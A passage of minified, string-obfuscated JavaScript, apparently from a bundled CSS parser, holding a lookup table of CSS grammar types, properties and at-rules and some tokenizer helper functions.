660),"bg-image":t(945),"bg-layer":t(2008),"bg-position":t(1101),"bg-size":t(1032),"blur()":t(2e3),"blend-mode":t(2023),box:t(3081),"brightness()":t(2115),"calc()":t(2444),"calc-sum":t(2567),"calc-product":t(2980),"calc-value":t(1111),"calc-constant":t(907),"cf-final-image":t(1498),"cf-mixing-image":t(1333),"circle()":t(2583),"clamp()":t(2636),"class-selector":t(3249),"clip-source":t(2158),color:t(1661),"color-stop":t(3098),"color-stop-angle":t(1704),"color-stop-length":t(2312),"color-stop-list":t(1001),"color-interpolation-method":t(2016),combinator:t(612),"common-lig-values":t(1370),"compat-auto":t(2874),"composite-style":t(1100),"compositing-operator":t(1725),"compound-selector":t(1774),"compound-selector-list":t(3426),"complex-selector":t(1437),"complex-selector-list":t(3573),"conic-gradient()":t(1210),"contextual-alt-values":t(832),"content-distribution":t(2734),"content-list":t(2519),"content-position":t(2643),"content-replacement":t(1496),"contrast()":t(1550),"cos()":t(3299),counter:t(2547),"counter()":t(1638),"counter-name":t(2480),"counter-style":t(2110),"counter-style-name":t(2480),"counters()":t(2426),"cross-fade()":t(1579),"cubic-bezier-timing-function":t(535),"deprecated-system-color":t(862),"discretionary-lig-values":t(1672),"display-box":t(2036),"display-inside":t(3042),"display-internal":t(991),"display-legacy":t(2582),"display-listitem":t(2484),"display-outside":t(3021),"drop-shadow()":t(1549),"east-asian-variant-values":t(2644),"east-asian-width-values":t(672),"element()":t(570),"ellipse()":t(1350),"ending-shape":t(2868),"env()":t(1943),"exp()":t(2495),"explicit-track-list":t(657),"family-name":t(2169),"feature-tag-value":t(2334),"feature-type":t(1171),"feature-value-block":t(1234),"feature-value-block-list":t(1173),"feature-value-declaration":t(2929),"feature-value-declaration-list":t(2924),"feature-value-name":t(2480),"fill-rule":t(1027),"filter-function":t(3007),"filter-function-list":t(3442),"final-bg-layer":t(2399),"fixed-breadth":t(1673),"fixed-repeat":t(3481),"fixed-size":t(2525),"font-stretch-absolute":t(2452),"font-variant-css21":t(1929),"font-weight-absolute":t(3056),"frequency-percentage":t(1427),"general-enclosed":t(1928),"generic-family":t(1016),"generic-name":t(1065),"geometry-box":t(929),gradient:t(982),"grayscale()":t(2466),"grid-line":t(2181),"historical-lig-values":t(2652),"hsl()":t(2834),"hsla()":t(2255),hue:t(2256),"hue-rotate()":t(1469),"hue-interpolation-method":t(2918),"hwb()":t(2338),"hypot()":t(2107),image:t(1180),"image()":t(1635),"image-set()":t(2618),"image-set-option":t(1414),"image-src":t(1183),"image-tags":t(2860),"inflexible-breadth":t(1342),"inset()":t(1703),"invert()":t(2026),"keyframes-name":t(2679),"keyframe-block":t(2853),"keyframe-block-list":t(627),"keyframe-selector":t(2021),"lab()":t(615),"layer()":t(3273),"layer-name":t(2556),"lch()":t(3008),"leader()":t(2904),"leader-type":t(1989),"length-percentage":t(3152),"light-dark()":t(2359),"line-names":t(918),"line-name-list":t(978),"line-style":t(633),"line-width":t(1576),"linear-color-hint":t(1673),"linear-color-stop":t(1352),"linear-gradient()":t(985),"log()":t(1133),"mask-layer":t(2787),"mask-position":t(3151),"mask-reference":t(2991),"mask-source":t(2158),"masking-mode":t(2956),"matrix()":t(3211),"matrix3d()":t(2118),"max()":t(3105),"media-and":t(3562),"media-condition":t(1406),"media-condition-without-or":t(2333),"media-feature":t(3173),"media-in-parens":t(3183),"media-not":t(1782),"media-or":t(794),"media-query":t(2508),"media-query-list":t(1107),"media-type":t(2105),"mf-boolean":t(2671),"mf-name":t(2105),"mf-plain":t(531),"mf-range":t(3048),"mf-value":t(2942),"min()":t(3362),"minmax()":t(1871),"mod()":t(2775),"name-repeat":t(960),"named-color":t(1070),"namespace-prefix":t(2105),"ns-prefix":t(1011),"number-percentage":t(2409),"numeric-figure-values":t(2153),"numeric-fraction-values":t(1321),"numeric-spacing-values":t(2010),nth:t(3389),"opacity()":t(1247),"overflow-position":t(2641),"outline-radius":t(3152),"page-body":t(1485),"page-margin-box":t(1666),"page-margin-box-type":t(2766),"page-selector-list":t(3465),"page-selector":t(1009),"page-size":t(1687),"path()":t(3075),"paint()":t(2079),"perspective()":t(3378),"polygon()":t(2875),"polar-color-space":t(2857),position:t(1128),"pow()":t(2264),"pseudo-class-selector":t(1174),"pseudo-element-selector":t(766),"pseudo-page":t(3055),quote:t(575),"radial-gradient()":t(1336),ratio:t(996),"ray()":t(1122),"ray-size":t(1300),"rectangular-color-space":t(656),"relative-selector":t(1091),"relative-selector-list":t(3157),"relative-size":t(3176),"rem()":t(1408),"repeat-style":t(3041),"repeating-conic-gradient()":t(1030),"repeating-linear-gradient()":t(2101),"repeating-radial-gradient()":t(1683),"reversed-counter-name":t(1389),"rgb()":t(2851),"rgba()":t(1790),"rotate()":t(2717),"rotate3d()":t(2714),"rotateX()":t(3210),"rotateY()":t(636),"rotateZ()":t(2244),"round()":t(1301),"rounding-strategy":t(3029),"saturate()":t(3532),"scale()":t(1853),"scale3d()":t(802),"scaleX()":t(2065),"scaleY()":t(2716),"scaleZ()":t(944),"scroll()":t(1417),scroller:t(1964),"self-position":t(1881),"shape-radius":t(502),"sign()":t(2549),"skew()":t(2669),"skewX()":t(589),"skewY()":t(2059),"sepia()":t(2050),shadow:t(758),"shadow-t":t(727),shape:t(1022),"shape-box":t(2789),"side-or-corner":t(2345),"sin()":t(1856),"single-animation":t(2728),"single-animation-direction":t(1026),"single-animation-fill-mode":t(1959),"single-animation-iteration-count":t(961),"single-animation-play-state":t(2289),"single-animation-timeline":t(3289),"single-transition":t(3311),"single-transition-property":t(2293),size:t(3223),"sqrt()":t(2634),"step-position":t(3252),"step-timing-function":t(3317),"subclass-selector":t(3280),"supports-condition":t(3231),"supports-in-parens":t(3062),"supports-feature":t(1942),"supports-decl":t(524),"supports-selector-fn":t(2058),symbol:t(2705),"system-color":t(3170),"tan()":t(778),target:t(1155),"target-counter()":t(2192),"target-counters()":t(1393),"target-text()":t(3542),"time-percentage":t(2339),"timeline-range-name":t(2299),"easing-function":t(1012),"track-breadth":t(2848),"track-list":t(3337),"track-repeat":t(3038),"track-size":t(3179),"transform-function":t(3429),"transform-list":t(2178),"transition-behavior-value":t(584),"translate()":t(2596),"translate3d()":t(1156),"translateX()":t(3241),"translateY()":t(3034),"translateZ()":t(1420),"type-or-unit":t(899),"type-selector":t(2307),"var()":t(2129),"view()":t(1500),"viewport-length":t(947),"visual-box":t(2109),"wq-name":t(1792),"-legacy-gradient":t(1675),"-legacy-linear-gradient":t(1048),"-legacy-repeating-linear-gradient":t(2674),"-legacy-linear-gradient-arguments":t(884),"-legacy-radial-gradient":t(904),"-legacy-repeating-radial-gradient":t(3417),"-legacy-radial-gradient-arguments":t(974),"-legacy-radial-gradient-size":t(1196),"-legacy-radial-gradient-shape":t(2868),"-non-standard-font":t(3046),"-non-standard-color":t(2959),"-non-standard-image-rendering":t(2465),"-non-standard-overflow":t(1085),"-non-standard-size":t(1761),"-webkit-gradient()":t(694),"-webkit-gradient-color-stop":t(1781),"-webkit-gradient-point":t(3197),"-webkit-gradient-radius":t(3152),"-webkit-gradient-type":t(1452),"-webkit-mask-box-repeat":t(2861),"-ms-filter-function-list":t(696),"-ms-filter-function":t(2703),"-ms-filter-function-progid":t(1505),"-ms-filter-function-legacy":t(1815),"absolute-color-base":t(1023),"absolute-color-function":t(637),age:t(3101),"anchor-name":t(653),"attr-name":t(749),"attr-fallback":t(1816),"bg-clip":t(812),bottom:t(966),"container-name":t(2480),"container-condition":t(2433),"coord-box":t(2429),"generic-voice":t(3216),gender:t(2035),"generic-script-specific":t(1983),"generic-complete":t(704),"generic-incomplete":t(2602),"-non-standard-generic-family":t(3070),left:t(966),"color-base":t(674),"color-function":t(637),"device-cmyk()":t(3403),"legacy-device-cmyk-syntax":t(994),"modern-device-cmyk-syntax":t(3205),"cmyk-component":t(3400),"color-mix()":t(953),"color-space":t(3037),"custom-color-space":t(653),paint:t(1477),"palette-identifier":t(653),right:t(966),"scope-start":t(1489),"scope-end":t(1489),"forgiving-selector-list":t(625),"forgiving-relative-selector-list":t(3513),"selector-list":t(1201),"complex-real-selector-list":t(2569),"simple-selector-list":t(756),"relative-real-selector-list":t(2639),"complex-selector-unit":t(2004),"complex-real-selector":t(3525),"relative-real-selector":t(1626),"pseudo-compound-selector":t(859),"simple-selector":t(3243),"legacy-pseudo-element-selector":t(3107),"single-animation-composition":t(1019),"svg-length":t(2437),"svg-writing-mode":t(600),top:t(966),x:t(1999),y:t(1999),declaration:t(2377),"declaration-list":t(621),url:t(2700),"url-modifier":t(930),"number-zero-one":t(681),"number-one-or-greater":t(785),"color()":t(1105),"colorspace-params":t(1488),"predefined-rgb-params":t(2504),"predefined-rgb":t(3325),"xyz-params":t(3548),"xyz-space":t(1401),"oklab()":t(872),"oklch()":t(1470),"offset-path":t(1463),"rect()":t(801),"xywh()":t(2343),"query-in-parens":t(2091),"size-feature":t(771),"style-feature":t(893),"style-query":t(1776),"style-condition":t(881),"style-in-parens":t(2833),"-non-standard-display":t(3085),"inset-area":t(1594),"position-area":t(2844),"anchor()":t(1108),"anchor-side":t(3503),"anchor-size()":t(1140),"anchor-size":t(2739),"anchor-element":t(653),"try-size":t(2195),"try-tactic":t(1202),"font-variant-css2":t(3261),"font-width-css3":t(903),"system-family-name":t(1869)},properties:{"--*":t(2806),"-ms-accelerator":t(1527),"-ms-block-progression":t(1822),"-ms-content-zoom-chaining":t(2212),"-ms-content-zooming":t(885),"-ms-content-zoom-limit":t(3313),"-ms-content-zoom-limit-max":t(1466),"-ms-content-zoom-limit-min":t(1466),"-ms-content-zoom-snap":t(1970),"-ms-content-zoom-snap-points":t(3305),"-ms-content-zoom-snap-type":t(1813),"-ms-filter":t(3369),"-ms-flow-from":t(3379),"-ms-flow-into":t(3379),"-ms-grid-columns":t(1367),"-ms-grid-rows":t(1367),"-ms-high-contrast-adjust":t(2258),"-ms-hyphenate-limit-chars":t(2397),"-ms-hyphenate-limit-lines":t(841),"-ms-hyphenate-limit-zone":t(2491),"-ms-ime-align":t(1827),"-ms-overflow-style":t(3423),"-ms-scrollbar-3dlight-color":t(1595),"-ms-scrollbar-arrow-color":t(1595),"-ms-scrollbar-base-color":t(1595),"-ms-scrollbar-darkshadow-color":t(1595),"-ms-scrollbar-face-color":t(1595),"-ms-scrollbar-highlight-color":t(1595),"-ms-scrollbar-shadow-color":t(1595),"-ms-scrollbar-track-color":t(1595),"-ms-scroll-chaining":t(683),"-ms-scroll-limit":t(3032),"-ms-scroll-limit-x-max":t(1330),"-ms-scroll-limit-x-min":t(1597),"-ms-scroll-limit-y-max":t(1330),"-ms-scroll-limit-y-min":t(1597),"-ms-scroll-rails":t(2917),"-ms-scroll-snap-points-x":t(551),"-ms-scroll-snap-points-y":t(551),"-ms-scroll-snap-type":t(1813),"-ms-scroll-snap-x":t(1232),"-ms-scroll-snap-y":t(728),"-ms-scroll-translation":t(725),"-ms-text-autospace":t(1821),"-ms-touch-select":t(1110),"-ms-user-select":t(3191),"-ms-wrap-flow":t(1758),"-ms-wrap-margin":t(1597),"-ms-wrap-through":t(2238),"-moz-appearance":t(970),"-moz-binding":t(784),"-moz-border-bottom-colors":t(3221),"-moz-border-left-colors":t(3221),"-moz-border-right-colors":t(3221),"-moz-border-top-colors":t(3221),"-moz-context-properties":t(2802),"-moz-float-edge":t(1803),"-moz-force-broken-image-icon":t(2279),"-moz-image-region":t(3327),"-moz-orient":t(2531),"-moz-outline-radius":t(1275),"-moz-outline-radius-bottomleft":t(1883),"-moz-outline-radius-bottomright":t(1883),"-moz-outline-radius-topleft":t(1883),"-moz-outline-radius-topright":t(1883),"-moz-stack-sizing":t(2260),"-moz-text-blink":t(2485),"-moz-user-focus":t(2623),"-moz-user-input":t(1562),"-moz-user-modify":t(2689),"-moz-window-dragging":t(2056),"-moz-window-shadow":t(3094),"-webkit-appearance":t(1990),"-webkit-border-before":t(2687),"-webkit-border-before-color":t(1595),"-webkit-border-before-style":t(3186),"-webkit-border-before-width":t(823),"-webkit-box-reflect":t(1520),"-webkit-line-clamp":t(3446),"-webkit-mask":t(1860),"-webkit-mask-attachment":t(2092),"-webkit-mask-clip":t(3371),"-webkit-mask-composite":t(2498),"-webkit-mask-image":t(2371),"-webkit-mask-origin":t(3519),"-webkit-mask-position":t(1484),"-webkit-mask-position-x":t(1216),"-webkit-mask-position-y":t(1778),"-webkit-mask-repeat":t(1798),"-webkit-mask-repeat-x":t(692),"-webkit-mask-repeat-y":t(692),"-webkit-mask-size":t(770),"-webkit-overflow-scrolling":t(1739),"-webkit-tap-highlight-color":t(1595),"-webkit-text-fill-color":t(1595),"-webkit-text-stroke":t(3104),"-webkit-text-stroke-color":t(1595),"-webkit-text-stroke-width":t(1597),"-webkit-touch-callout":t(1546),"-webkit-user-modify":t(2855),"accent-color":t(2625),"align-content":t(2542),"align-items":t(1889),"align-self":t(799),"align-tracks":t(670),all:t(2573),"anchor-name":t(1013),"anchor-scope":t(2992),animation:t(3161),"animation-composition":t(3163),"animation-delay":t(3232),"animation-direction":t(2087),"animation-duration":t(3232),"animation-fill-mode":t(2712),"animation-iteration-count":t(1044),"animation-name":t(1972),"animation-play-state":t(2125),"animation-range":t(882),"animation-range-end":t(1696),"animation-range-start":t(1696),"animation-timing-function":t(777),"animation-timeline":t(2135),appearance:t(1371),"aspect-ratio":t(599),azimuth:t(697),"backdrop-filter":t(2216),"backface-visibility":t(1451),background:t(3373),"background-attachment":t(2092),"background-blend-mode":t(2184),"background-clip":t(2461),"background-color":t(1595),"background-image":t(762),"background-origin":t(2831),"background-position":t(698),"background-position-x":t(3265),"background-position-y":t(3189),"background-repeat":t(1798),"background-size":t(770),"block-size":t(819),border:t(2891),"border-block":t(678),"border-block-color":t(2539),"border-block-style":t(2356),"border-block-width":t(3323),"border-block-end":t(678),"border-block-end-color":t(2749),"border-block-end-style":t(2356),"border-block-end-width":t(3323),"border-block-start":t(678),"border-block-start-color":t(2749),"border-block-start-style":t(2356),"border-block-start-width":t(3323),"border-bottom":t(2891),"border-bottom-color":t(2749),"border-bottom-left-radius":t(2312),"border-bottom-right-radius":t(2312),"border-bottom-style":t(2765),"border-bottom-width":t(1640),"border-collapse":t(1760),"border-color":t(2642),"border-end-end-radius":t(2312),"border-end-start-radius":t(2312),"border-image":t(1092),"border-image-outset":t(3339),"border-image-repeat":t(1374),"border-image-slice":t(3377),"border-image-source":t(945),"border-image-width":t(1375),"border-inline":t(678),"border-inline-end":t(678),"border-inline-color":t(2539),"border-inline-style":t(2356),"border-inline-width":t(3323),"border-inline-end-color":t(2749),"border-inline-end-style":t(2356),"border-inline-end-width":t(3323),"border-inline-start":t(678),"border-inline-start-color":t(2749),"border-inline-start-style":t(2356),"border-inline-start-width":t(3323),"border-left":t(2891),"border-left-color":t(1595),"border-left-style":t(2765),"border-left-width":t(1640),"border-radius":t(3102),"border-right":t(2891),"border-right-color":t(1595),"border-right-style":t(2765),"border-right-width":t(1640),"border-spacing":t(2391),"border-start-end-radius":t(2312),"border-start-start-radius":t(2312),"border-style":t(2500),"border-top":t(2891),"border-top-color":t(1595),"border-top-left-radius":t(2312),"border-top-right-radius":t(2312),"border-top-style":t(2765),"border-top-width":t(1640),"border-width":t(3024),bottom:t(3079),"box-align":t(3238),"box-decoration-break":t(1104),"box-direction":t(842),"box-flex":t(1999),"box-flex-group":t(3557),"box-lines":t(1141),"box-ordinal-group":t(3557),"box-orient":t(522),"box-pack":t(2420),"box-shadow":t(2515),"box-sizing":t(751),"break-after":t(2793),"break-before":t(2793),"break-inside":t(3473),"caption-side":t(1823),caret:t(2398),"caret-color":t(2625),"caret-shape":t(1261),clear:t(867),clip:t(3327),"clip-path":t(2964),"clip-rule":t(1027),color:t(1595),"color-interpolation-filters":t(520),"color-scheme":t(572),"column-count":t(1203),"column-fill":t(2943),"column-gap":t(3340),"column-rule":t(993),"column-rule-color":t(1595),"column-rule-style":t(3186),"column-rule-width":t(823),"column-span":t(2319),"column-width":t(966),columns:t(3175),contain:t(2729),"contain-intrinsic-size":t(2276),"contain-intrinsic-block-size":t(2366),"contain-intrinsic-height":t(2366),"contain-intrinsic-inline-size":t(2366),"contain-intrinsic-width":t(2366),container:t(1481),"container-name":t(2702),"container-type":t(910),content:t(1307),"content-visibility":t(2093),"counter-increment":t(2043),"counter-reset":t(2724),"counter-set":t(2043),cursor:t(1773),d:t(1415),cx:t(3152),cy:t(3152),direction:t(2860),display:t(2986),"dominant-baseline":t(1980),"empty-cells":t(1316),"field-sizing":t(3320),fill:t(3448),"fill-opacity":t(1719),"fill-rule":t(1027),filter:t(673),flex:t(2121),"flex-basis":t(887),"flex-direction":t(1535),"flex-flow":t(2253),"flex-grow":t(1999),"flex-shrink":t(1999),"flex-wrap":t(1204),float:t(2365),font:t(2847),"font-family":t(1794),"font-feature-settings":t(2428),"font-kerning":t(2905),"font-language-override":t(1682),"font-optical-sizing":t(2258),"font-palette":t(1006),"font-variation-settings":t(1010),"font-size":t(3363),"font-size-adjust":t(2983),"font-smooth":t(491),"font-stretch":t(1882),"font-style":t(2741),"font-synthesis":t(1356),"font-synthesis-position":t(2258),"font-synthesis-small-caps":t(2258),"font-synthesis-style":t(2258),"font-synthesis-weight":t(2258),"font-variant":t(3388),"font-variant-alternates":t(1563),"font-variant-caps":t(3256),"font-variant-east-asian":t(1338),"font-variant-emoji":t(3244),"font-variant-ligatures":t(1158),"font-variant-numeric":t(3130),"font-variant-position":t(1289),"font-weight":t(1037),"forced-color-adjust":t(1558),gap:t(2713),grid:t(2247),"grid-area":t(2797),"grid-auto-columns":t(3563),"grid-auto-flow":t(2921),"grid-auto-rows":t(3563),"grid-column":t(2402),"grid-column-end":t(2458),"grid-column-gap":t(1673),"grid-column-start":t(2458),"grid-gap":t(3264),"grid-row":t(2402),"grid-row-end":t(2458),"grid-row-gap":t(1673),"grid-row-start":t(2458),"grid-template":t(1407),"grid-template-areas":t(2593),"grid-template-columns":t(2585),"grid-template-rows":t(2585),"hanging-punctuation":t(2041),height:t(1930),"hyphenate-character":t(679),"hyphenate-limit-chars":t(2994),hyphens:t(2124),"image-orientation":t(3184),"image-rendering":t(3063),"image-resolution":t(2361),"ime-mode":t(3165),"initial-letter":t(1443),"initial-letter-align":t(1345),"inline-size":t(819),"input-security":t(2258),inset:t(1143),"inset-block":t(1314),"inset-block-end":t(2971),"inset-block-start":t(2971),"inset-inline":t(1314),"inset-inline-end":t(2971),"inset-inline-start":t(2971),"interpolate-size":t(620),isolation:t(3217),"justify-content":t(3106),"justify-items":t(1628),"justify-self":t(3174),"justify-tracks":t(3039),left:t(3079),"letter-spacing":t(3340),"line-break":t(1698),"line-clamp":t(3446),"line-height":t(2296),"line-height-step":t(1597),"list-style":t(2595),"list-style-image":t(3051),"list-style-position":t(2897),"list-style-type":t(1807),margin:t(2179),"margin-block":t(1695),"margin-block-end":t(1728),"margin-block-start":t(1728),"margin-bottom":t(3079),"margin-inline":t(1695),"margin-inline-end":t(1728),"margin-inline-start":t(1728),"margin-left":t(3079),"margin-right":t(3079),"margin-top":t(3079),"margin-trim":t(2394),marker:t(2474),"marker-end":t(2474),"marker-mid":t(2474),"marker-start":t(2474),mask:t(3347),"mask-border":t(1920),"mask-border-mode":t(1887),"mask-border-outset":t(3339),"mask-border-repeat":t(1374),"mask-border-slice":t(3002),"mask-border-source":t(945),"mask-border-width":t(1375),"mask-clip":t(3376),"mask-composite":t(2906),"mask-image":t(2371),"mask-mode":t(2862),"mask-origin":t(3452),"mask-position":t(1484),"mask-repeat":t(1798),"mask-size":t(770),"mask-type":t(1887),"masonry-auto-flow":t(3527),"math-depth":t(1857),"math-shift":t(821),"math-style":t(821),"max-block-size":t(1106),"max-height":t(2233),"max-inline-size":t(1106),"max-lines":t(3446),"max-width":t(2233),"min-block-size":t(1378),"min-height":t(1930),"min-inline-size":t(1378),"min-width":t(1930),"mix-blend-mode":t(2017),"object-fit":t(1499),"object-position":t(1743),offset:t(3486),"offset-anchor":t(1182),"offset-distance":t(1673),"offset-path":t(1453),"offset-position":t(1575),"offset-rotate":t(2852),opacity:t(1295),order:t(3557),orphans:t(3557),outline:t(3520),"outline-color":t(2625),"outline-offset":t(1597),"outline-style":t(2257),"outline-width":t(1640),overflow:t(1836),"overflow-anchor":t(2258),"overflow-block":t(3301),"overflow-clip-box":t(1787),"overflow-clip-margin":t(1899),"overflow-inline":t(3301),"overflow-wrap":t(2558),"overflow-x":t(3301),"overflow-y":t(3301),overlay:t(2223),"overscroll-behavior":t(1825),"overscroll-behavior-block":t(1872),"overscroll-behavior-inline":t(1872),"overscroll-behavior-x":t(1872),"overscroll-behavior-y":t(1872),padding:t(2039),"padding-block":t(776),"padding-block-end":t(1937),"padding-block-start":t(1937),"padding-bottom":t(3152),"padding-inline":t(776),"padding-inline-end":t(1937),"padding-inline-start":t(1937),"padding-left":t(3152),"padding-right":t(3152),"padding-top":t(3152),page:t(601),"page-break-after":t(2762),"page-break-before":t(2762),"page-break-inside":t(1566),"paint-order":t(2592),perspective:t(2263),"perspective-origin":t(1743),"place-content":t(1617),"place-items":t(1830),"place-self":t(1089),"pointer-events":t(3354),position:t(2152),"position-anchor":t(3526),"position-area":t(2477),"position-try":t(3164),"position-try-fallbacks":t(1960),"position-try-order":t(2057),"position-visibility":t(1933),"print-color-adjust":t(1702),quotes:t(1014),r:t(3152),resize:t(2219),right:t(3079),rotate:t(2755),"row-gap":t(3340),"ruby-align":t(942),"ruby-merge":t(2708),"ruby-position":t(1502),rx:t(3152),ry:t(3152),scale:t(1846),"scrollbar-color":t(3201),"scrollbar-gutter":t(2501),"scrollbar-width":t(946),"scroll-behavior":t(3083),"scroll-margin":t(1222),"scroll-margin-block":t(1732),"scroll-margin-block-start":t(1597),"scroll-margin-block-end":t(1597),"scroll-margin-bottom":t(1597),"scroll-margin-inline":t(1732),"scroll-margin-inline-start":t(1597),"scroll-margin-inline-end":t(1597),"scroll-margin-left":t(1597),"scroll-margin-right":t(1597),"scroll-margin-top":t(1597),"scroll-padding":t(1079),"scroll-padding-block":t(2945),"scroll-padding-block-start":t(947),"scroll-padding-block-end":t(947),"scroll-padding-bottom":t(947),"scroll-padding-inline":t(2945),"scroll-padding-inline-start":t(947),"scroll-padding-inline-end":t(947),"scroll-padding-left":t(947),"scroll-padding-right":t(947),"scroll-padding-top":t(947),"scroll-snap-align":t(2506),"scroll-snap-coordinate":t(719),"scroll-snap-destination":t(1743),"scroll-snap-points-x":t(664),"scroll-snap-points-y":t(664),"scroll-snap-stop":t(3472),"scroll-snap-type":t(1748),"scroll-snap-type-x":t(707),"scroll-snap-type-y":t(707),"scroll-timeline":t(2657),"scroll-timeline-axis":t(1718),"scroll-timeline-name":t(824),"shape-image-threshold":t(1295),"shape-margin":t(1673),"shape-outside":t(3059),"shape-rendering":t(722),stroke:t(3448),"stroke-dasharray":t(2963),"stroke-dashoffset":t(2821),"stroke-linecap":t(1483),"stroke-linejoin":t(1643),"stroke-miterlimit":t(2859),"stroke-opacity":t(3082),"stroke-width":t(2821),"tab-size":t(2840),"table-layout":t(1159),"text-align":t(2571),"text-align-last":t(3428),"text-anchor":t(1193),"text-combine-upright":t(1368),"text-decoration":t(2120),"text-decoration-color":t(1595),"text-decoration-line":t(3374),"text-decoration-skip":t(1569),"text-decoration-skip-ink":t(3310),"text-decoration-style":t(2442),"text-decoration-thickness":t(2655),"text-emphasis":t(1574),"text-emphasis-color":t(1595),"text-emphasis-position":t(2388),"text-emphasis-style":t(566),"text-indent":t(2987),"text-justify":t(2521),"text-orientation":t(2182),"text-overflow":t(1353),"text-rendering":t(1722),"text-shadow":t(2974),"text-size-adjust":t(925),"text-spacing-trim":t(2947),"text-transform":t(1043),"text-underline-offset":t(2187),"text-underline-position":t(745),"text-wrap":t(1584),"text-wrap-mode":t(2771),"text-wrap-style":t(1419),"timeline-scope":t(1013),top:t(3079),"touch-action":t(3314),transform:t(2843),"transform-box":t(902),"transform-origin":t(2984),"transform-style":t(613),transition:t(950),"transition-behavior":t(1954),"transition-delay":t(3232),"transition-duration":t(3232),"transition-property":t(3073),"transition-timing-function":t(777),translate:t(830),"unicode-bidi":t(1025),"user-select":t(2720),"vector-effect":t(2591),"vertical-align":t(2001),"view-timeline":t(2938),"view-timeline-axis":t(1718),"view-timeline-inset":t(967),"view-timeline-name":t(1013),"view-transition-name":t(1412),visibility:t(2957),"white-space":t(746),"white-space-collapse":t(3027),widows:t(3557),width:t(1930),"will-change":t(2084),"word-break":t(783),"word-spacing":t(3444),"word-wrap":t(3524),"writing-mode":t(2277),x:t(3152),y:t(3152),"z-index":t(935),zoom:t(1634),"-moz-background-clip":t(3351),"-moz-border-radius-bottomleft":t(3456),"-moz-border-radius-bottomright":t(2237),"-moz-border-radius-topleft":t(1591),"-moz-border-radius-topright":t(2237),"-moz-control-character-visibility":t(1451),"-moz-osx-font-smoothing":t(1712),"-moz-user-select":t(1521),"-ms-flex-align":t(3435),"-ms-flex-item-align":t(2791),"-ms-flex-line-pack":t(1040),"-ms-flex-negative":t(2141),"-ms-flex-pack":t(1764),"-ms-flex-order":t(3557),"-ms-flex-positive":t(1144),"-ms-flex-preferred-size":t(2441),"-ms-interpolation-mode":t(1042),"-ms-grid-column-align":t(2375),"-ms-grid-row-align":t(2375),"-ms-hyphenate-limit-last":t(702),"-webkit-background-clip":t(3371),"-webkit-column-break-after":t(827),"-webkit-column-break-before":t(827),"-webkit-column-break-inside":t(827),"-webkit-font-smoothing":t(3159),"-webkit-mask-box-image":t(3538),"-webkit-print-color-adjust":t(1702),"-webkit-text-security":t(3207),"-webkit-user-drag":t(3312),"-webkit-user-select":t(2436),"alignment-baseline":t(1940),"baseline-shift":t(1428),behavior:t(554),cue:t(871),"cue-after":t(3239),"cue-before":t(3239),"glyph-orientation-horizontal":t(1229),"glyph-orientation-vertical":t(1229),kerning:t(1604),pause:t(2272),"pause-after":t(780),"pause-before":t(780),rest:t(3507),"rest-after":t(780),"rest-before":t(780),src:t(1238),speak:t(731),"speak-as":t(1544),"unicode-range":t(593),"voice-balance":t(1116),"voice-duration":t(2743),"voice-family":t(916),"voice-pitch":t(2396),"voice-range":t(2396),"voice-rate":t(990),"voice-stress":t(3463),"voice-volume":t(774),"white-space-trim":t(1465)},atrules:{charset:{prelude:t(3369),descriptors:null},"counter-style":{prelude:t(1910),descriptors:{"additive-symbols":t(2235),fallback:t(1910),negative:t(2934),pad:t(2615),prefix:t(1494),range:t(2812),"speak-as":t(3153),suffix:t(1494),symbols:t(2543),system:t(2627)}},document:{prelude:t(631),descriptors:null},"font-palette-values":{prelude:t(653),descriptors:{"base-palette":t(3263),"font-family":t(1809),"override-colors":t(2284)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3145),"descent-override":t(3145),"font-display":t(1565),"font-family":t(2909),"font-feature-settings":t(2428),"font-variation-settings":t(1010),"font-stretch":t(1835),"font-style":t(3035),"font-weight":t(3199),"line-gap-override":t(3145),"size-adjust":t(1466),src:t(1238),"unicode-range":t(593)}},"font-feature-values":{prelude:t(1809),descriptors:null},import:{prelude:t(2530),descriptors:null},keyframes:{prelude:t(2116),descriptors:null},layer:{prelude:t(3156),descriptors:null},media:{prelude:t(3402),descriptors:null},namespace:{prelude:t(3036),descriptors:null},page:{prelude:t(957),descriptors:{bleed:t(1330),marks:t(2102),"page-orientation":t(2863),size:t(3050)}},"position-try":{prelude:t(653),descriptors:{top:t(2971),left:t(3512),bottom:t(2819),right:t(1439),"inset-block-start":t(2099),"inset-block-end":t(2390),"inset-inline-start":t(1779),"inset-inline-end":t(3407),"inset-block":t(2439),"inset-inline":t(1660),inset:t(2779),"margin-top":t(1571),"margin-left":t(1728),"margin-bottom":t(527),"margin-right":t(975),"margin-block-start":t(1955),"margin-block-end":t(3e3),"margin-inline-start":t(2310),"margin-inline-end":t(2839),margin:t(545),"margin-block":t(813),"margin-inline":t(3020),width:t(819),height:t(667),"min-width":t(1378),"min-height":t(2469),"max-width":t(1106),"max-height":t(977),"block-size":t(964),"inline-size":t(2453),"min-block-size":t(1486),"min-inline-size":t(1479),"max-block-size":t(2701),"max-inline-size":t(1588),"align-self":t(3357),"justify-self":t(2706)}},property:{prelude:t(550),descriptors:{syntax:t(3369),inherits:t(3100),"initial-value":t(3084)}},scope:{prelude:t(3414),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1324),descriptors:null},container:{prelude:t(2131),descriptors:null},nest:{prelude:t(1201),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1402)]){case Ht:return this[n(2867)]();case Vt:return this[n(2920)]();case Bt:return this[n(2866)](this[n(693)],e[n(1648)]);case qt:return this[n(2094)](this[n(693)],e[n(1648)]);case Lt:return this[n(2213)]();case It:return this[n(789)]();case Ot:return this[n(2722)]();case Ut:return this[n(691)]();case Tt:return this[n(2699)](this[n(2214)],this[n(1399)],n(912))?this[n(1266)]():this[n(2111)](this[n(693)],e[n(1648)]);case Ct:return this[n(1266)]();case Et:return this[n(1392)](this[n(2214)],117)&&this[n(1392)](this[n(2214)]+1,43)?this[n(2448)]():this[n(1832)]();case jt:{const t=this[n(2431)](this[n(2214)]);if(47===t||42===t||43===t||45===t)return this[n(2920)]();35===t&&this[n(791)](n(734),this[n(2214)]+1);break}}}const El={getNode:Sl},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1786)]&&r(2467)!==n[r(1786)][r(1585)]&&null!==e&&r(2467)!==e[r(1585)]&&n[r(1478)]({type:r(2467),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1402)]){case qt:return this[e(523)]();case Ht:return this[e(1633)]();case Pt:return this[e(959)](1)===Pt?this[e(1380)]():this[e(1509)]();case Et:return this[e(2676)]();case Ut:case Ot:return 